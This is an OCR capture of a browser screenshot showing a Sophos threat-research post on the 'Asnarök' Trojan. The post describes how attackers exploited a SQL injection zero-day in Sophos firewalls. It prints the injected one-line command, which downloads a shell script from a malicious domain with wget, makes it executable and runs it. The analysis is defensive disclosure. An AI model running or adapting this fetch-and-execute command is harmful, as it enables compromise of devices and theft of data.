 Activities
Google Chrome
Apr 27 8:47 AM
"Asnarök" Trojan targets fire
news.sophos.com/en-us/2020/04/26/asnarok/
Apps
Bookmarks
TABZ
Chat
Later
FB
YT
TR
Google
NewZ
LTS
Backups
Video Edit
Deal Watching
H_Stuff
BizLookup
Messageheader
Email Blacklist C...
Other bookmarks
By Sophos
As we described last week in this KBA, Sophos and its customers were the victims of a coordinated
attack by an unknown adversary. This attack revealed a previously unknown SQL injection vulnerability
that led to remote code execution on some of our firewall products. As described in the KBA, the
vulnerability has since been remediated.
This post is the result of many hours of research and reverse-engineering by SophosLabs and Sophos
internal security teams, working in conjunction with product management to coordinate a hotfix and
global response within two days of discovering this attack. In the spirit of transparency, we want to
describe the nature of the attack and a detailed analysis of the malware based on our investigation and
current understanding.
There was significant orchestration involved in the execution of the attack, using a chain of Linux shell
scripts that eventually downloaded ELF binary executable malware compiled for a firewall operating
system. This attack targeted Sophos products and apparently was intended to steal sensitive
information from the firewall.
How the attack began
The infection process started when an attacker discovered, and exploited, a zero-day SQL injection
remote code execution vulnerability. The exploit of this vulnerability resulted in the attacker being able
to insert a one-line command into a database table.
||cd /tmp/ && wget hxxps://sophosfirewallupdate[.]com/sp/Install.sh -O /tmp/x.sh && chmod 777 /tmp/x.sh && sh
/tmp/x.sh||
This initial injected command triggered an affected device to download a Linux shell script named
Install.sh from a remote server on the malicious domain sophosfirewallupdate.com. The command
also wrote this shell script to the /tmp directory on the device, used the chmod program to designate
the file as executable, and executed it.
SOPHOSLABS UNCUT
Following the money in a
massive "sextortion" spam
scheme
14
APR
SOPHOSLABS UNCUT
Facing down the myriad threats
tied to COVID-19
08
APR
Terrible!!
The ad looked good but it's TERRIBLE
RUBBISH!!!
Ugh
BASH